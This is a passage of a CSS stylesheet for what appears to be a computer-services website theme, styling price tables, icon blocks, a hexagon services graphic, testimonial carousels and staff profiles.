    font-weight: 400;
    font-style: normal;
    font-family: 'Open Sans', sans-serif;
    border: 0;
    padding: 15px;
}

.computer-table-txt .table-wrapper {
    margin-bottom: 0px;
}

.computer-table-txt .price-table>tbody>tr>td,
.computer-table-txt .price-table>tbody>tr>th[scope=row] {
    border: 0;
    padding: 15px;
    font-size: 15px;
    line-height: 23px;
    font-weight: 400;
    border-bottom: 3px solid #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.computer-table-txt .price-table>tbody>tr>th[scope=row] {
    font-weight: 600;
}

.computer-table-txt .price-table>tbody>tr:nth-of-type(even) {
    background-color: #f2f2f2;
}

.computer-table-txt .price-table>tbody>tr:nth-of-type(odd) {
    background-color: #f7f7f7;
}

.price-box:nth-child(2) .price-box-inside {
    background-image: url(images/price-bg-2.jpg);
}

.price-box:nth-child(3) .price-box-inside {
    background-image: url(images/price-bg-3.jpg);
}

.price-box:nth-child(4) .price-box-inside {
    background-image: url(images/price-bg-4.jpg);
}

.price-box-inside {
    background: url(images/price-bg-1.jpg) no-repeat center top #eff0f5;
    background-size: 100% auto;
    height: 100%;
    text-align: center;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

table.table.price-table.small-only {
    display: none;
}

@media (max-width: 767px) {
    .price-box {
        margin-top: 15px;
    }
    .price-box:first-child {
        margin-top: 0;
    }
    table.table.price-table.small-only {
        display: table;
    }
    table.table.price-table.large-only {
        display: none;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .price-box {
        margin-top: 30px;
    }
    .col-sm-6.col-md-3.price-box {
        width: 49.80% !important;
    }
    .price-box:nth-child(1),
    .price-box:nth-child(2) {
        margin-top: 0;
    }
}

@media (max-width: 991px) {
    .price-box-inside {
        background-size: 100% auto !important;
        height: 100%;
        min-height: 453px;
    }
}

.price-box-top {
    padding: 22px 20px 35px;
}

.price-box-icon i {
    margin: 0 auto;
    display: block;
    width: 144px;
    height: 144px;
    font-size: 56px;
    line-height: 136px;
    background-color: #fff;
    border-radius: 50%;
    color: #4d7df0;
    border: 7px solid #fff;
    -webkit-box-shadow: 0 0 0 0 #fff;
    -moz-box-shadow: 0 0 0 0 #fff;
    box-shadow: 0 0 0 0 #fff;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    -ms-transition: 0.4s;
    -o-transition: 0.4s;
}

.price-box-title {
    font-size: 22px;
    line-height: 28px;
    font-family: 'Chivo', sans-serif;
    margin-top: 25px;
}

.price-box-text {
    font-size: 15px;
    line-height: 22px;
    margin-top: 15px;
}

.price-box-price {
    height: 80px;
    margin-top: auto;
    background: #fff;
    padding: 18px 25px;
    font-size: 20px;
    line-height: 40px;
    font-family: 'Chivo', sans-serif;
}

.price-box-price span {
    font-size: 40px;
    color: #4d7df0;
    text-transform: uppercase;
}

.price-box-price b {
    color: red;
    display: inline-block;
    vertical-align: top;
    margin-top: -7px;
    padding-left: 2px;
}

.price-box:hover .price-box-icon i {
    -webkit-box-shadow: 0 0 0 12px rgba(255, 255, 255, 0.3);
    -moz-box-shadow: 0 0 0 12px rgba(255, 255, 255, 0.3);
    box-shadow: 0 0 0 12px rgba(255, 255, 255, 0.3);
    border-color: #b2bbd9;
}


/* Table2 css */

table.table.price-table2 {
    table-layout: unset;
    border: none;
    margin: 0;
}

table.price-table2>tbody>tr.table-header {
    background: transparent !important;
}

table.price-table2>tbody>tr>th[scope=col] {
    font-size: 15px;
    line-height: 26px;
    font-weight: bold;
    border: 0;
    padding: 15px 5px;
    background: #f7f7f7;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 992px) {
    table.price-table2>tbody>tr>th[scope=col] {
        font-size: 14px;
        line-height: 23px;
    }
}

table.price-table2>tbody>tr>th[scope=col]:first-child {
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    font-family: 'Chivo', sans-serif;
    text-transform: none;
    border-right: 30px solid #fff;
    padding-left: 30px;
    text-align: left;
}

@media (max-width: 992px) {
    table.price-table2>tbody>tr>th[scope=col]:first-child {
        border-right: 10px solid #fff;
    }
}

table.price-table2>tbody>tr>td,
table.price-table2>tbody>tr>th[scope=row] {
    border: 0;
    padding: 15px 0;
    font-size: 15px;
    line-height: 27px;
    font-weight: 400;
    border-bottom: 1px dotted #e8e8e8;
    text-align: center;
}

@media (max-width: 992px) {
    table.price-table2>tbody>tr>td,
    table.price-table2>tbody>tr>th[scope=row] {
        font-size: 14px;
        line-height: 23px;
        text-align: left;
        padding: 5px 10px;
    }
}

table.price-table2>tbody>tr>td span,
table.price-table2>tbody>tr>th[scope=row] span {
    color: #57bb90;
}

table.price-table2>tbody>tr>td a,
table.price-table2>tbody>tr>th[scope=row] a {
    color: #57bb90;
    text-decoration: none;
}

table.price-table2>tbody>tr>td a:hover,
table.price-table2>tbody>tr>th[scope=row] a:hover {
    color: #222222;
}

table.price-table2>tbody>tr:last-child>td,
table.price-table2>tbody>tr:last-child>th[scope=row] {
    border-bottom: 0;
}

table.price-table2>tbody>tr>th[scope=row] {
    text-transform: uppercase;
    border-right: 30px solid #fff;
    border-left: 30px solid #fff;
    text-align: left;
}

@media (min-width: 1400px) {
    table.price-table2>tbody>tr>th[scope=row] {
        width: 345px;
    }
}

@media (max-width: 992px) {
    table.price-table2>tbody>tr>th[scope=row] {
        border-right: 10px solid #fff;
        border-left: 10px solid #fff;
    }
}

table.price-table2>tbody>tr>th.st-head-row {
    border: none;
    border-top: 1px solid #ddd;
    padding: 8px;
}


/*-----  3.4 Video block         --------*/

.video-responsive {
    height: 0;
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
}

.video-responsive iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}


/*-----  3.5 Text + Icon block   --------*/

.text-icon-grid .text-icon {
    float: left;
    /* width: 25%;*/
}

.text-icon {
    position: relative;
    margin: 20px 0 20px;
    text-align: center;
}

.text-icon:hover .icon-wrapper span {
    -webkit-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    -moz-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    background: #fff;
}

.text-icon:hover .icon-wrapper .icon-hover {
    opacity: 1;
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.text-icon:hover .icon-wrapper span i.icon {
    color: #4d7df0;
}

.text-icon .title {
    font-size: 22px;
    line-height: 28px;
    margin: 0 auto 11px;
    font-weight: 500;
    text-transform: none;
    color: #fff;
    max-width: 240px;
}

.text-icon .number {
    font-size: 40px;
    line-height: 1em;
    margin: 0 0 11px;
    font-weight: 400;
    text-transform: none;
    color: #fff;
}

@media (max-width: 1199px) and (min-width: 992px) {
    .text-icon .title {
        font-size: 18px;
        line-height: 24px;
    }
}

body:not(.home) .text-icon .title {
    font-size: 40px;
    line-height: 1em;
    margin: 0 0 11px;
    font-weight: 400;
    text-transform: none;
    color: #fff;
    max-width: inherit;
}

@media (max-width: 991px) and (min-width: 768px) {
    body:not(.home) .text-icon .title {
        font-size: 30px;
    }
}

.text-icon p {
    font-size: 15px;
    line-height: 24px;
}

.text-icon .text {
    max-width: 280px;
    margin: 0 auto;
}

.text-icon-grid {
    margin-top: 35px;
}

@media (max-width: 767px) {
    .text-icon-grid .slick-dots {
        bottom: -40px;
    }
}

.text-icon-squared {
    position: relative;
    text-align: center;
    width: 33.333%;
    float: left;
    padding: 65px 20px 72px;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
}

.text-icon-squared:nth-child(3n+1) {
    clear: none;
}

.text-icon-squared .caption {
    position: relative;
    z-index: 1;
}

.text-icon-squared .hover {
    visibility: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #444444;
    z-index: 0;
    -webkit-transition: visibility 0, opacity 0;
    transition: visibility 0, opacity 0;
    opacity: 0;
}

.text-icon-squared:after {
    content: '';
    position: absolute;
    height: calc(100% - 60px);
    width: 1px;
    background-color: #efefef;
    top: 30px;
    right: 0;
    z-index: -1;
}

.text-icon-squared:before {
    content: '';
    position: absolute;
    width: calc(100% - 60px);
    height: 1px;
    background-color: #efefef;
    top: 0;
    left: 30px;
    z-index: -1;
}

.text-icon-squared .icon-big {
    text-align: center;
    margin-bottom: 25px;
}

.text-icon-squared .icon-big .icon {
    font-size: 78px;
    line-height: 1em;
    color: #4d7df0;
}

.text-icon-squared .read-more,
.text-icon .read-more {
    display: inline-block;
    margin-top: 18px;
    font-size: 18px;
    line-height: 20px;
    font-style: italic;
    font-family: Georgia, Times, 'Times New Roman', serif;
    color: #4d7df0;
    text-decoration: none;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.text-icon-squared:hover,
.text-icon-squared:hover .read-more {
    color: #fff;
}

.text-icon-squared:hover .hover {
    visibility: visible;
    opacity: 1;
    -webkit-transition: visibility 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: visibility 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94), opacity 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.text-icon-squared .title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 10px;
    font-weight: 500;
    text-transform: none;
    font-family: 'Chivo', sans-serif;
}

@media (max-width: 1199px) {
    .text-icon-squared .title {
        font-size: 18px;
        line-height: 24px;
    }
}

@media (min-width: 992px) {
    .text-icon-squared:nth-child(3n):after {
        display: none;
    }
    .text-icon-squared:first-child:before,
    .text-icon-squared:nth-child(2):before,
    .text-icon-squared:nth-child(3):before {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .text-icon-squared {
        width: 50%;
    }
    .text-icon-squared:nth-child(2n):after {
        display: none;
    }
    .text-icon-squared:first-child:before,
    .text-icon-squared:nth-child(2):before {
        display: none;
    }
}

@media (max-width: 767px) {
    .text-icon-squared {
        padding: 25px 20px 15px;
    }
    .text-icon-squared:after,
    .text-icon-squared:before {
        display: none;
    }
    .text-icon-squared .title,
    .text-icon-squared .text {
        height: auto !important;
    }
}


/* text icon horizontal */

.text-icon-hor-grid {
    margin-top: 45px;
}

.text-icon-hor {
    position: relative;
    display: table;
    width: 100%;
    margin-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e8e8e8;
}

.text-icon-hor:last-child {
    border-bottom: 0;
}

.text-icon-hor .icon-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 200px;
    padding: 8px;
}

@media (max-width: 767px) {
    .text-icon-hor .icon-wrapper {
        width: 120px;
    }
}

@media (max-width: 479px) {
    .text-icon-hor .icon-wrapper {
        width: 100%;
        display: block;
    }
}

.text-icon-hor .icon-wrapper span {
    display: inline-block;
    position: relative;
    width: 144px;
    height: 144px;
    border-radius: 50%;
    background: #fff;
    text-align: center;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -webkit-box-shadow: 0 0 0 8px #e9eaed;
    -moz-box-shadow: 0 0 0 8px #e9eaed;
    box-shadow: 0 0 0 8px #e9eaed;
}

@media (max-width: 767px) {
    .text-icon-hor .icon-wrapper span {
        width: 90px;
        height: 90px;
    }
}

.text-icon-hor .icon-wrapper span i.icon {
    position: relative;
    z-index: 1;
    font-size: 60px;
    line-height: 144px;
    color: #4d7df0;
    width: auto;
    -webkit-transition: color 0.5s ease;
    -moz-transition: color 0.5s ease;
    -ms-transition: color 0.5s ease;
    -o-transition: color 0.5s ease;
}

@media (max-width: 767px) {
    .text-icon-hor .icon-wrapper span i.icon {
        font-size: 40px;
        line-height: 90px;
    }
}

.text-icon-hor .icon-wrapper .icon-hover {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: calc(100%);
    height: calc(100%);
    opacity: 0;
    background-color: #4d7df0;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}

.text-icon-hor:hover .icon-wrapper span {
    -webkit-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    -moz-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
}

.text-icon-hor:hover .icon-wrapper .icon-hover {
    opacity: 1;
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.text-icon-hor:hover .icon-wrapper span i.icon {
    color: #fff;
}

.text-icon-hor h4.title {
    text-transform: none;
    margin-bottom: 7px;
}

.text-icon-hor .text {
    display: table-cell;
    vertical-align: middle;
}

.text-icon-hor .text p:last-child {
    margin-bottom: 0;
}

@media (max-width: 479px) {
    .text-icon-hor .text {
        width: 100%;
        display: block;
        text-align: center;
    }
}

.text-icon-hor .price {
    display: table-cell;
    vertical-align: middle;
    width: 170px;
    white-space: nowrap;
    font-size: 20px;
    line-height: 40px;
    font-family: 'Chivo', sans-serif;
    color: #4d7df0;
    text-align: right;
}

.text-icon-hor .price span {
    font-size: 40px;
}

@media (max-width: 767px) {
    .text-icon-hor .price span {
        font-size: 30px;
    }
}

.text-icon-hor .price .remark {
    color: #f84646;
}

@media (max-width: 479px) {
    .text-icon-hor .price {
        width: 100%;
        display: block;
        text-align: center;
        padding: 25px 0;
    }
}


/*-----  Services Page --------*/

.box-number-inside {
    background-color: #fff;
    padding: 20px 15px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    border-radius: 8px;
    -webkit-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 12px rgba(0, 0, 0, 0.1);
    border: 1px solid #e8e8e8;
}

.box-number-icon {
    min-width: 59px;
    margin-right: 10px;
}

.services-number-span .box-number-icon {
    display: block;
    width: 59px;
    height: 59px;
    background: #4d7df0;
    text-align: center;
    font-size: 28px;
    line-height: 59px;
    border-radius: 50%;
    color: #fff;
}

.box-number-text {
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
}

.services-two-txt .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}

p+.row-number {
    margin-top: 32px;
}

.row-number {
    margin-top: 18px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: top;
    -ms-flex-align: top;
    align-items: top;
}

.services-number-span .row-number-icon {
    display: block;
    width: 42px;
    height: 42px;
    font-size: 16px;
    line-height: 42px;
    background-color: #4d7df0;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    margin-right: 20px;
}

.row-number-icon {
    min-width: 41px;
}

.row-number-text {
    padding-top: 4px;
}


/*-----  About Page --------*/

.about-popup-btn {
    overflow: visible !important;
}

.block.bg-lighter.full-block {
    background: #f9f9fa;
    padding: 70px 0 100px;
}

.block.bottom-null {
    margin-bottom: 0;
}

@media (min-width: 768px) {
    .hexagon-box:before {
        top: -172px;
        border-top: solid 2px #4d7df0;
        border-right: solid 2px #4d7df0;
    }
}

@media (min-width: 768px) {
    .hexagon-box:before,
    .hexagon-box:after {
        content: "";
        position: absolute;
        z-index: 1;
        width: 332px;
        height: 332px;
        -webkit-transform: scaleY(0.5) rotate(-45deg);
        -ms-transform: scaleY(0.5) rotate(-45deg);
        transform: scaleY(0.5) rotate(-45deg);
        background-color: inherit;
        left: 67px;
    }
    .hexagon-box {
        position: relative;
        width: 470px;
        height: 223px;
        background-color: transparent;
        border-left: solid 2px #4d7df0;
        border-right: solid 2px #4d7df0;
    }
    .hexagon-box:after {
        bottom: -172px;
        border-bottom: solid 2px #4d7df0;
        border-left: solid 2px #4d7df0;
    }
    .hexagon-icon:hover i {
        color: #fff;
        background: #4d7df0;
    }
}

.hexagon-icon:nth-child(1) {
    top: 0;
    left: 50%;
    margin-left: -46px;
    margin-top: -158px;
}

.hexagon-icon:nth-child(2) {
    top: 0;
    left: 100%;
    margin-left: -46px;
    margin-top: -46px;
}

.hexagon-icon:nth-child(3) {
    bottom: 0;
    left: 100%;
    margin-left: -46px;
    margin-bottom: -46px;
}

.hexagon-icon:nth-child(5) {
    bottom: 0;
    left: 50%;
    margin-left: -46px;
    margin-bottom: -160px;
}

.hexagon-icon:nth-child(6) {
    bottom: 0;
    left: 0;
    margin-left: -46px;
    margin-bottom: -46px;
}

.hexagon-icon:nth-child(7) {
    top: 0;
    left: 0;
    margin-left: -46px;
    margin-top: -46px;
}

.hexagon-icon {
    position: absolute;
    z-index: 2;
}

.hexagon-icon i {
    display: block;
    width: 91px;
    height: 91px;
    border: 4px solid #4d7df0;
    border-radius: 50%;
    background: #fff;
    -webkit-box-shadow: 0 0 0 25px #f8f9fa;
    -moz-box-shadow: 0 0 0 25px #f8f9fa;
    box-shadow: 0 0 0 25px #f8f9fa;
    font-size: 40px;
    line-height: 87px;
    color: #444;
    text-align: center;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
}

.h-box {
    font-size: 14px;
    line-height: 22px;
    position: absolute;
    color: #2a2a2a;
}

.h-box-title {
    margin-bottom: 5px;
    font-size: 22px;
    line-height: 26px;
    font-family: 'Chivo', sans-serif;
}

.hexagon-icon:nth-child(1) .h-box {
    width: 370px;
    text-align: center;
    bottom: 105px;
    left: 50%;
    margin-left: -185px;
}

.hexagon-icon:nth-child(2) .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 20px;
}

.hexagon-icon:nth-child(3) .h-box {
    width: 235px;
    text-align: left;
    top: 0;
    left: 100%;
    margin: -6px 0 0 20px;
}

.hexagon-icon:nth-child(5) .h-box {
    width: 370px;
    text-align: center;
    bottom: 0;
    left: 50%;
    margin-left: -185px;
    margin-bottom: -120px;
}

.hexagon-icon:nth-child(6) .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 20px 0 0;
}

.hexagon-icon:nth-child(7) .h-box {
    width: 235px;
    text-align: right;
    top: 0;
    right: 100%;
    margin: -6px 20px 0 0;
}

.round-services-txt .block.network-effect {
    position: relative;
    z-index: 1;
    margin-bottom: 0;
}

.question-box textarea.form-control {
    height: 125px;
    padding-top: 10px;
}

@media (max-width: 991px) {
    .home-ab-txt .vc_col-sm-6 {
        width: 100% !important;
    }
}

@media (max-width: 991px) and (min-width: 768px) {
    .hexagon-box,
    .hexagon-box-wrapper {
        width: 320px;
    }
    .hexagon-box:before,
    .hexagon-box:after {
        width: 200px;
        height: 200px;
        left: 60px;
    }
    .hexagon-box:before {
        top: -160px;
    }
    .hexagon-icon:nth-child(2) .h-box,
    .hexagon-icon:nth-child(3) .h-box,
    .hexagon-icon:nth-child(6) .h-box,
    .hexagon-icon:nth-child(7) .h-box {
        width: 150px;
    }
    .h-box {
        font-size: 13px;
    }
}


/*-----  3.6 Text + Image block  --------*/

.text-img {
    margin-bottom: 10px;
    position: relative;
    text-align: center;
}

@media (max-width: 991px) {
    .text-img {
        margin-bottom: 55px;
        margin-left: auto;
        margin-right: auto;
    }
}

.text-img .image {
    margin-top: 10px;
    margin-bottom: 13px;
}

.text-img .title {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 10px;
    font-weight: 500;
    text-transform: none;
}

@media (max-width: 1199px) {
    .text-img .title {
        font-size: 18px;
        line-height: 22px;
    }
    header .phone .number {
        font-size: 20px;
    }
}

.text-img p {
    font-size: 13px;
    line-height: 18px;
    margin-bottom: 0;
}


/*-----  3.7 Testimonials block  --------*/

.testimonials-item .inside {
    padding: 40px 25px 45px;
    text-align: left;
    background: rgba(255, 255, 255, 0.85);
    color: #2a2a2a;
    position: relative;
    margin: 30px auto 30px;
    max-width: 570px;
}

.testimonials-item .inside h5 {
    margin-bottom: 8px;
    color: #2a2a2a;
    font-weight: 600;
}

.testimonials-item .inside .rating {
    margin-bottom: 8px;
    font-size: 10px;
    color: #000;
}

.testimonials-item .inside .rating i {
    margin-right: 2px;
    color: #4d7df0;
}

.testimonials-item .inside .username {
    font-size: 15px;
    font-weight: 700;
    font-style: italic;
    margin: 24px 0 0;
    color: #4d7df0;
}

.testimonials-item .inside .text {
    font-size: 14px;
    line-height: 22px;
}

.testimonials-item .inside:before {
    display: block;
    position: absolute;
    z-index: 1;
    top: -19px;
    right: 12px;
    font-family: 'computer';
    content: '\e901';
    color: #4d7df0;
    font-size: 65px;
    line-height: 1em;
}

.testimonials-item .inside:after {
    display: block;
    position: absolute;
    bottom: -30px;
    right: 19%;
    content: '';
    width: 0;
    height: 0;
    border: 0 solid transparent;
    border-left-width: 50px;
    border-right-width: 5px;
    border-top: 30px solid rgba(255, 255, 255, 0.85);
    -webkit-transition: border-color 0.25s ease;
    -moz-transition: border-color 0.25s ease;
    -ms-transition: border-color 0.25s ease;
    -o-transition: border-color 0.25s ease;
}

@media (max-width: 479px) {
    .testimonials-item {
        width: calc(100% - 30px);
        margin-left: 0px;
        margin-right: 0px;
    }
}

.testimonials-carousel {
    margin-top: 35px;
}

.testimonials-carousel.slick-slider {
    padding: 0 0 30px;
}

.testimonials-carousel.slick-slider.row {
    margin-left: -15px;
    margin-right: -15px;
}

@media (max-width: 767px) {
    .testimonials-carousel.slick-slider {
        padding: 0 0 15px;
    }
    .home-about-list .wpb_content_element {
        margin-bottom: 0px !important;
    }
}

.testimonials-carousel.slick-slider .slick-dots {
    margin-bottom: -20px;
}

.testimonials-grid {
    margin-bottom: 60px;
    -webkit-transition: height 0.25s ease;
    -moz-transition: height 0.25s ease;
    -ms-transition: height 0.25s ease;
    -o-transition: height 0.25s ease;
}

.testimonials-grid .testimonials-item .inside {
    -webkit-box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
    -webkit-transition: background 0.25s ease;
    -moz-transition: background 0.25s ease;
    -ms-transition: background 0.25s ease;
    -o-transition: background 0.25s ease;
}

.testimonials-grid .testimonials-item .inside:hover {
    background-color: #f6f6f7;
}

.testimonials-grid .testimonials-item .inside:hover:after {
    border-top-color: #f6f6f7;
}

.testimonials-single {
    text-align: center;
    color: #2a2a2a;
    position: relative;
}

.testimonials-single .inside {
    margin: 0 auto;
    max-width: 970px;
}

.testimonials-single h5 {
    margin-bottom: 20px;
    font-weight: 600;
    color: #2a2a2a;
}

.testimonials-single p {
    margin-bottom: 18px;
    max-width: 650px;
    margin-left: auto;
    margin-right: auto;
}

.testimonials-single .rating {
    margin-bottom: 25px;
    font-size: 10px;
    color: #000;
}

.testimonials-single .rating i {
    margin-right: 2px;
}

.rating i {
    font-size: 10px;
    padding: 0 1px;
    color: #4d7df0;
}

.testimonials-single .userpic {
    margin-bottom: 12px;
}

.testimonials-single .userpic img {
    display: inline-block;
    width: 103px;
    height: 103px;
    border-radius: 50%;
}

.testimonials-single .username {
    font-size: 15px;
    font-weight: 700;
    font-style: italic;
    color: #4d7df0;
}

.testimonials-single-carousel.slick-slider:not(.row) {
    margin-bottom: 60px;
}

.testimonials-single-carousel .slick-dots {
    bottom: -70px;
}

.testimonials-single-carousel .slick-prev,
.testimonials-single-carousel .slick-next {
    margin-top: -20px;
    font-weight: normal;
}

.testimonials-single-carousel-layout2 .testimonials-single {
    position: relative;
    margin-top: 15px;
    padding-left: 76px;
    padding-top: 15px;
    text-align: left;
}

@media screen and (max-width: 767px) {
    .testimonials-single-carousel-layout2 .testimonials-single {
        padding-left: 55px;
        padding-top: 5px;
    }
}

.testimonials-single-carousel-layout2 .testimonials-single:before {
    display: block;
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    font-family: 'computer';
    content: '\e901';
    color: #57bb90;
    font-size: 65px;
    line-height: 1em;
}

@media screen and (max-width: 767px) {
    .testimonials-single-carousel-layout2 .testimonials-single:before {
        font-size: 45px;
    }
}

.testimonials-single-carousel-layout2 .testimonials-single p {
    font-size: 19px;
    line-height: 30px;
    color: #cecece;
}

@media screen and (max-width: 1199px) {
    .testimonials-single-carousel-layout2 .testimonials-single p {
        font-size: 17px;
        line-height: 26px;
    }
}

@media screen and (max-width: 991px) {
    .testimonials-single-carousel-layout2 .testimonials-single p {
        font-size: 15px;
        line-height: 24px;
    }
}

.testimonials-single-carousel-layout2 .testimonials-single .username {
    font-size: 15px;
    line-height: 24px;
    font-weight: bold;
    font-style: italic;
    color: #fff !important;
}

.testimonials-single-carousel-layout2 .testimonials-single .username+* {
    margin-top: 15px;
}

@media screen and (max-width: 991px) {
    .testimonials-single-carousel-layout2 .testimonials-single .username {
        font-size: 14px;
        line-height: 24px;
    }
}

.testimonials-single-carousel-layout2.slick-slider:not(.row) {
    margin-bottom: 50px;
}

@media screen and (max-width: 991px) {
    .testimonials-single-carousel-layout2.slick-slider:not(.row) {
        margin-bottom: 30px;
    }
}

.testimonials-single-carousel-layout2 .slick-dots {
    bottom: -50px;
    text-align: left;
}

@media screen and (max-width: 991px) {
    .testimonials-single-carousel-layout2 .slick-dots {
        bottom: -30px;
    }
}

@media (max-width: 767px) {
    .slick-prev,
    .slick-next {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .testimonials-carousel .slick-prev,
    .testimonials-carousel .slick-next {
        display: none !important;
    }
}


/*-----  3.8 Text block          --------*/

.text-post {
    margin-bottom: 8px;
}

.post {
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 15px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 8px 15px 0 rgba(0, 0, 0, 0.1);
}

.post .inside {
    padding: 20px 25px 28px;
}

.text-post img {
    margin-top: 8px;
    max-width: 100%;
}

.text-post div p:last-child {
    margin-bottom: 0;
}

p.info+.text-post {
    margin-top: 35px;
}

.faq-post>.vc_column-inner>.wpb_wrapper {
    margin-bottom: 20px;
    -webkit-box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 55px 5px rgba(0, 0, 0, 0.1);
}

.faq-post .image img {
    width: 100%;
}

.faq-post .inside {
    padding: 20px 25px 28px;
}

.faq-post .title,
.faq-post .title a {
    text-transform: none;
    text-decoration: none;
}

.faq-post .title a:hover {
    text-decoration: underline;
}

.computer-faq-text .vc_toggle_content p {
    margin-bottom: 10px;
}

@media (max-width: 767px) {
    .post {
        max-width: 370px;
        margin: 25px auto 35px;
    }
}

@media (max-width: 479px) {
    .testimonials-carousel.slick-slider.row {
        margin-left: 0px;
        margin-right: 0px;
    }
    .slick-prev:before,
    .slick-next:before {
        display: none;
    }
}


/*-----  3.9 Person              --------*/

.person {
    margin-top: 25px;
    margin-bottom: 5px;
    text-align: center;
}

.person .image {
    margin: 0 auto 27px;
    position: relative;
    max-width: 268px;
}

.person .image img {
    border-radius: 50%;
    margin: 0 auto;
    -webkit-transition: all 0.45s ease;
    -moz-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.2);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.2);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.2);
    height: auto;
}

.person .image .hover {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 0 rgba(94, 138, 241, 0.25);
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -ms-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
}

.person:hover .image img {
    -webkit-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    -moz-box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
    box-shadow: 0 0 0 20px rgba(94, 138, 241, 0);
}

.person:hover .image .hover {
    opacity: 1;
    -webkit-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    -moz-box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
    box-shadow: 0 0 0 8px rgba(94, 138, 241, 0.25);
}

.person .name {
    margin-bottom: 8px;
    line-height: 1.2em;
    text-transform: none;
}

.person .position {
    margin-bottom: 16px;
